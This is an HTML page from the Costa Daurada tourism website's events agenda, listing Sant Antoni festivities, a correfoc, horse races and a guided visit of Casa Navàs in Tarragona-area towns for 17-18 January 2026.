</section>
  </div>
  </header> <!-- /#page-header -->
  <header id="navbar" role="banner" class="navbar navbar-default">
      <div class="navbar-header">

              <div class="navbar-fixed">
          <nav role="navigation">
                          <ul class="menu nav navbar-nav"><li class="first leaf item-1930"><a href="/" title="Home"><span class="antetitulo"></span>Home</a></li>
<li class="expanded item-867 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>Coneix <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="/coneix/on-som-coneixens" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100">La zona <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/on-som-coneixens" title="On som, coneixe&#039;ns">On som, coneixe&#039;ns</a></li>
<li class="leaf"><a href="/activitats/turisme-familiar" title="Destinació de turisme familiar">Destinació Turisme Familiar</a></li>
<li class="leaf"><a href="/coneix/les-terres-de-lebre-naturalesa-en-estat-pur" title="Descobreix Terres de l&#039;Ebre">Descobreix Terres de l&#039;Ebre</a></li>
<li class="last leaf"><a href="/coneix/benvinguts-a-catalunya" title="Benvingut a Catalunya">Benvingut a Catalunya</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/transport" title="Com explorar-la" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Com explorar-la <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/transport" title="Transport">Transport</a></li>
<li class="leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/publicacions" title="Catàlegs">Catàlegs</a></li>
<li class="leaf"><a href="/coneix/newsletter" title="Newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/coneix/oficines" title="Contacta&#039;ns">Contacta&#039;ns</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/professional" title="Professional" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Professional <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/intranet" title="Intranet">Intranet</a></li>
<li class="leaf"><a href="/coneix/professional" title="Premsa">Premsa</a></li>
<li class="leaf"><a href="/coneix/associacions-empresarials" title="Associacions empresarials">Associacions empresarials</a></li>
<li class="leaf"><a href="/coneix/documentacio" title="Documentació">Documentació</a></li>
<li class="leaf"><a href="/convention-bureau" title="Convention Bureau">Convention Bureau</a></li>
<li class="leaf"><a href="/coneix/estadistiques" title="Estadístiques">Estadístiques</a></li>
<li class="leaf"><a href="/coneix/innovacio-i-coneixement" title="Innovació i coneixement">Innovació i coneixement</a></li>
<li class="leaf"><a href="/coneix/formacio" title="Formació">Formació</a></li>
<li class="last expanded dropdown"><a href="/coneix/turistic-en-familia" class="dropdown-toggle" data-hover="dropdown" data-delay="100" title="TurisTIC en família ">TurisTIC en família <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/turistic-en-familia/operacio-8-platja-innovadora" title="Platja innovadora">Platja innovadora</a></li>
<li class="leaf"><a href="https://costadaurada.info/llibreblanc/" title="Llibre Blanc de les Platges Intel·ligents">Llibre Blanc de les Platges Intel·ligents</a></li>
<li class="leaf"><a href="/coneix/turistic-en-familia/operacio-5-patrimoni-cultural" title="Patrimoni cultural">Patrimoni cultural</a></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia/operacio-9-vinya-en-familia" title="Vinya en família">Vinya en família</a></li>
</ul></li>
</ul></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/activitats" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/agenda" title="Oci" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1927 dropdown"><a href="/experiencies" title="Costa Daurada" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Costa Daurada</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></li>
</ul>                                              </nav>
        </div>
        </header>

  <div class="main-container ">
    <div class="row-flex row-flex-wrap">
      
      <section class="col-sm-8" id="content">
      <ol class="breadcrumb"><li><a href="/agenda" title="Agenda">Agenda</a></li>
</ol>                <a id="main-content"></a>
                          <h1 class="page-header">
            Agenda                                  </h1>
        
                                                                    <div class="region region-content">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/agenda/177%2C382" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="1182">Ecoturisme</option><option value="359">Fires</option><option value="835">Sortides i excursions</option><option value="1180">Visites guiades</option><option value="1184">Taller</option><option value="1181">Visites teatralitzades</option><option value="360">Mercats</option><option value="361">Família</option><option value="1183">Observació astronòmica</option><option value="369">Enoturisme</option><option value="191">Teatre</option><option value="189">Música</option><option value="362">Recreacions històriques</option><option value="363">Festes majors</option><option value="364">Tradicions</option><option value="370">Cultura</option><option value="365">Actes religiosos</option><option value="366">Esports</option><option value="192">Exposicions</option><option value="367">Espectacles</option><option value="190">Gastronomia</option><option value="368">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Localització          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Localització</option><option value="22">AIGUAMURCIA</option><option value="81">ALBINYANA</option><option value="65">ALBIOL, L&#039;</option><option value="27">ALCOVER</option><option value="47">ALEIXAR, L&#039;</option><option value="67">ALFORJA</option><option value="21">ALIÓ</option><option value="62">ALMOSTER</option><option value="138">ALTAFULLA</option><option value="1060">AMETLLA DE MAR, L&#039;</option><option value="72">ARBOÇ, L&#039;</option><option value="48">ARBOLÍ</option><option value="51">ARGENTERA, L&#039;</option><option value="69">BANYERES DEL PENEDÈS</option><option value="101">BARBERÀ DE LA CONCA</option><option value="106">BELLMUNT DEL PRIORAT</option><option value="73">BELLVEI</option><option value="105">BISBAL DE FALSET, LA</option><option value="70">BISBAL DEL PENEDÈS, LA</option><option value="102">BLANCAFORT</option><option value="79">BONASTRE</option><option value="44">BORGES DEL CAMP, LES</option><option value="45">BOTARELL</option><option value="30">BRAFIM</option><option value="114">CABACÉS</option><option value="35">CABRA DEL CAMP</option><option value="953">CALAFAT</option><option value="74">CALAFELL</option><option value="66">CAMBRILS</option><option value="146">CANONJA, LA</option><option value="53">CAPAFONTS</option><option value="110">CAPÇANES</option><option value="393">CASTELLET I LA GORNAL</option><option value="64">CASTELLVELL DEL CAMP</option><option value="130">CATLLAR, EL</option><option value="50">COLLDEJOU</option><option value="97">CONESA</option><option value="140">CONSTANTÍ</option><option value="120">CORNUDELLA DE MONTSANT</option><option value="147">CREIXELL</option><option value="80">CUNIT</option><option value="55">DUESAIGÜES</option><option value="86">ESPLUGA DE FRANCOLÍ, L&#039;</option><option value="108">FALSET</option><option value="43">FEBRÓ, LA</option><option value="117">FIGUERA, LA</option><option value="16">FIGUEROLA DEL CAMP</option><option value="98">FORES</option><option value="34">GARIDELLS, ELS</option><option value="107">GRATALLOPS</option><option value="125">GUIAMETS, ELS</option><option value="122">LLOAR, EL</option><option value="82">LLORAC</option><option value="68">LLORENÇ DEL PENEDÈS</option><option value="111">MARÇÀ</option><option value="119">MARGALEF</option><option value="77">MASLLORENÇ</option><option value="20">MASÓ, LA</option><option value="58">MASPUJOLS</option><option value="118">MASROIG, EL</option><option value="19">MILA, EL</option><option value="390">MIRAVET</option><option value="123">MOLAR, EL</option><option value="28">MONT-RAL</option><option value="59">MONT-ROIG DEL CAMP</option><option value="88">MONTBLANC</option><option value="57">MONTBRIO DEL CAMP</option><option value="37">MONTFERRI</option><option value="78">MONTMELL, EL</option><option value="129">MORELL, EL</option><option value="126">MORERA DE MONTSANT, LA</option><option value="134">NOU DE GAIÀ, LA</option><option value="18">NULLES</option><option value="139">PALLARESOS, ELS</option><option value="100">PASSANANT I BELLTALL</option><option value="137">PERAFORT</option><option value="36">PICAMOIXONS - EMD</option><option value="103">PILES, LES</option><option value="91">PIRA</option><option value="29">PLA DE SANTA MARIA, EL</option><option value="141">POBLA DE MAFUMET, LA</option><option value="128">POBLA DE MONTORNÈS, LA</option><option value="112">POBOLEDA</option><option value="26">PONT D&#039;ARMENTERA, EL</option><option value="89">PONTILS</option><option value="116">PORRERA</option><option value="109">PRADELL DE LA TEIXETA</option><option value="49">PRADES</option><option value="63">PRATDIP</option><option value="17">PUIGPELAT</option><option value="25">QUEROL</option><option value="132">RENAU</option><option value="54">REUS</option><option value="38">RIBA, LA</option><option value="127">RIERA DE GAIÀ, LA</option><option value="40">RIUDECANYES</option><option value="60">RIUDECOLS</option><option value="42">RIUDOMS</option><option value="87">ROCAFORT DE QUERALT</option><option value="144">RODA DE BERÀ</option><option value="33">RODONYÀ</option><option value="39">ROURELL, EL</option><option value="148">SALOMÓ</option><option value="143">SALOU</option><option value="75">SANT JAUME DELS DOMENYS</option><option value="90">SANTA COLOMA DE QUERALT</option><option value="76">SANTA OLIVA</option><option value="83">SARRAL</option><option value="96">SAVALLÀ DEL COMTAT</option><option value="145">SECUITA, LA</option><option value="61">SELVA DEL CAMP, LA</option><option value="94">SENAN</option><option value="85">SOLIVELLA</option><option value="135">TARRAGONA</option><option value="113">TORRE DE FONTAUBELLA, LA</option><option value="142">TORREDEMBARRA</option><option value="115">TORROJA DEL PRIORAT</option><option value="1061">TORTOSA</option><option value="121">ULLDEMOLINS</option><option value="92">VALLCLARA</option><option value="84">VALLFOGONA DE RIUCORB</option><option value="32">VALLMOLL</option><option value="23">VALLS</option><option value="56">VANDELLOS I HOSPITALET DE L&#039;INFANT</option><option value="71">VENDRELL, EL</option><option value="136">VESPELLA</option><option value="31">VILA-RODONA</option><option value="131">VILA-SECA</option><option value="24">VILABELLA</option><option value="133">VILALLONGA DEL CAMP</option><option value="41">VILANOVA D&#039;ESCORNALBOU</option><option value="95">VILANOVA DE PRADES</option><option value="52">VILAPLANA</option><option value="93">VILAVERD</option><option value="124">VILELLA ALTA, LA</option><option value="104">VILELLA BAIXA, LA</option><option value="395">VILOSELL</option><option value="99">VIMBODÍ I POBLET</option><option value="46">VINYOLS I ELS ARCS</option><option value="952">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-a3f9052b447f9267a035425a7e57e435-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-a3f9052b447f9267a035425a7e57e435">
            Data d&#039;inici          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-a3f9052b447f9267a035425a7e57e435" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Data d&#039;inici" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 17/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Data d&#039;inici</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-62520f7f66ad024be056b8b58f4c262b-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-62520f7f66ad024be056b8b58f4c262b">
            Data de finalització          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-62520f7f66ad024be056b8b58f4c262b" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Data de finalització" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 17/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Data de finalització</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Cerca" class="btn btn-info form-submit">Cerca</button>
<a href="/agenda/mapa" class="map-link" title="MAPA"><strong>MAPA</strong></a>    </div>
      </div>
</div>
</div></form>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-407fad8932bd7f938b86c4e1edf247e4">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
    

<div  about="/agenda/festa-dels-tres-tombs-de-vila-seca-6" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/festa-dels-tres-tombs-de-vila-seca-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_fm_sant_antoni_vila_seca_26.jpg?itok=qjRQY_xz" alt="" title="cartell_fm_sant_antoni_vila_seca_26.jpg" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_fm_sant_antoni_vila_seca_26.jpg</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/festa-dels-tres-tombs-de-vila-seca-6" title="Festa dels Tres Tombs de Vila-seca">Festa dels Tres Tombs de Vila-seca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T12:00:00+01:00">17/01/2026 - 12:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILA-SECA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #b3ac06">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Desfilada de cavalls i carros, en totes les modalitats, que es realitza amb motiu de la festa de Sant Antoni Abat, patró dels animals. </p>

<p>A partir de les 12:00h des de l'Avinguda de la Generalitat.</p>

<p>Amb motiu de les Festes Majors de Sant Antoni de Vila-seca. </p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/festa-dels-tres-tombs-de-vila-seca-6" rel="tag" title="Festa dels Tres Tombs de Vila-seca">Llegeix més<span class="element-invisible"> sobre Festa dels Tres Tombs de Vila-seca</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-2 views-row-even">
    

<div  about="/agenda/nit-del-foc-6" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/nit-del-foc-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_fm_sant_antoni_vila_seca_26.jpg?itok=qjRQY_xz" alt="" title="cartell_fm_sant_antoni_vila_seca_26.jpg" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_fm_sant_antoni_vila_seca_26.jpg</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/nit-del-foc-6" title="Nit del Foc">Nit del Foc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T19:30:00+01:00">17/01/2026 - 19:30</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILA-SECA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Ball parlat del Ball de Diables d'Esplugues. Ball de Sant Miquel dels Diables de Vila-seca. Tabalada. Correfoc pels carrers del municipi.</p>

<p>A partir de les 19:30h des de la Plaça de les Voltes.</p>

<p>Amb motiu de les Festes Majors de Sant Antoni de Vila-seca.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/nit-del-foc-6" rel="tag" title="Nit del Foc">Llegeix més<span class="element-invisible"> sobre Nit del Foc</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-3 views-row-odd">
    

<div  about="/agenda/festa-dels-tres-tombs-de-cambrils-2" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/festa-dels-tres-tombs-de-cambrils-2" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_festa_tres_tombs_cambrils_26.jpeg?itok=34zaMVIH" alt="" title="cartell_festa_tres_tombs_cambrils_26.jpeg" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_festa_tres_tombs_cambrils_26.jpeg</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Festa dels Tres Tombs de Cambrils">Festa dels Tres Tombs de Cambrils</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T09:00:00+01:00">18/01/2026 - 09:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CAMBRILS</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #ceb260">
    Música  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #b3ac06">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Esmorzar popular, a partir de les 9h, Cooperativa Agrícola, tiquets: 5€. Intercanvi de plaques de cava, a partir de les 9:15h, a la Cooperativa Agrícola. Missa en honor a St. Antoni, a les 11:30h a l'Ermita de la MD Camí. Cercavila dels Tres Tombs, a les 12:00h des del Carrer Hospital.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/festa-dels-tres-tombs-de-cambrils-2" rel="tag" title="Festa dels Tres Tombs de Cambrils">Llegeix més<span class="element-invisible"> sobre Festa dels Tres Tombs de Cambrils</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-4 views-row-even">
    

<div  about="/agenda/visita-guiada-casa-navas-indrets-amagats-7" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/visita-guiada-casa-navas-indrets-amagats-7" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_visita_indrets_amagats_18_gener.jpg?itok=EzdQdtok" alt="" title="cartell_visita_indrets_amagats_18_gener.jpg" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_visita_indrets_amagats_18_gener.jpg</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/visita-guiada-casa-navas-indrets-amagats-7" title="Visita guiada Casa Navàs &quot;Indrets amagats&quot;">Visita guiada Casa Navàs &quot;Indrets amagats&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T10:00:00+01:00">18/01/2026 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">REUS</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: ">
    Visites teatralitzades  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #b3ac06">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p> Podràs veure tota la casa, inclosos espais tancats al públic com els rentadors de la casa, el soterrani, la fresquera o el lavabo complet de la segona planta, entre molts d’altres.</p>

<p>A les 10h.  Durada: 110 min. Preu: 23 €.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/visita-guiada-casa-navas-indrets-amagats-7" rel="tag" title="Visita guiada Casa Navàs &quot;Indrets amagats&quot;">Llegeix més<span class="element-invisible"> sobre Visita guiada Casa Navàs &quot;Indrets amagats&quot;</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
    

<div  about="/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cos_de_sant_antoni_-_foto_ruben_5_1.jpg?itok=xRA0KFmW" alt="" title="cos_de_sant_antoni_-_foto_ruben_5" /></a><span class="image-tag"><span class="camara"></span><span class="text">cos_de_sant_antoni_-_foto_ruben_5</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title="Tradicional Cós de Sant Antoni (curses de cavalls)">Tradicional Cós de Sant Antoni (curses de cavalls)</a></h2></div>
      </div>
</div>
<div class="field field-name-field-subtitle field-type-text field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h3>Declarat element festiu tradicional d&#039;interès nacional per la Generalitat de Catalunya.</h3>
</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T12:00:00+01:00">18/01/2026 - 12:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILA-SECA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    Esports  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Les curses de cavalls, que es celebren desde el segle XIX, són un dels actes més imporants i populars de la Festa Major d'Hivern de Vila-seca.</p>

<p>A partir de les 12:00h al circuit hípic del Parc de la Torre d'en Dolça.</p>

<p><strong>PARC DE LA TORRE D'EN DOLÇA</strong></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" rel="tag" title="Tradicional Cós de Sant Antoni (curses de cavalls)">Llegeix més<span class="element-invisible"> sobre Tradicional Cós de Sant Antoni (curses de cavalls)</span></a></li>
</ul></div>

</div>
</div>


  </div>
  </div>

  <div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vés a la pàgina 2" href="/agenda/177%2C382?page=1">2</a></li>
<li><a title="Vés a la pàgina 3" href="/agenda/177%2C382?page=2">3</a></li>
<li><a title="Vés a la pàgina 4" href="/agenda/177%2C382?page=3">4</a></li>
<li class="next"><a href="/agenda/177%2C382?page=1">&gt;</a></li>
<li class="pager-last"><a href="/agenda/177%2C382?page=3">&gt;&gt;</a></li>
</ul></div>




  </div>
</section>
  </div>
      </section>

              <aside class="col-sm-4" role="complementary"  id="sidebar-second">
